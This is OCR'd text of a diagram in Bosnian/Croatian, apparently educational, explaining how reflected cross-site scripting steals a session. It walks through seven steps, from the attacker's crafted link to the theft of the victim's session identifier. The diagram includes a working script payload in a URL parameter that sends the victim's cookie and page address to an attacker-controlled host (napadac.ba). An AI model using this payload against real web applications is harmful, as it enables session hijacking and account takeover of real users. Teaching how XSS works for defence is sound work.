 5. Web preglednik
interpretira
i izvršava kod
Web aplikacija
(www.ranjiva.aplikacija.ba)
1. Prijavljuje se
i koristi
3. Klik na link napadača
4. Aplikacija vraća i
kod (koji se ne vidi)
Žrtva
http://www.ranjiva.aplikacija.ba/
ranjiva_stranica.aspx?Ulaz=<script>
document.location='http://www.napadac.ba/
UkradiKolac?vrijednost='+document.URL+'|'
+document.cookie</script>
2. Šalje link (u kom je i zloćudni skriptni kod)
6. document.URL (adresa ranjive stranice aplikacije)+
cookie žrtve za tu stranicu
www.napadac.ba
(Web server pod
kontrolom napadača)
Napadač
7. Dobiva
identifikator sesije
korisnika za ranjivu
stranicu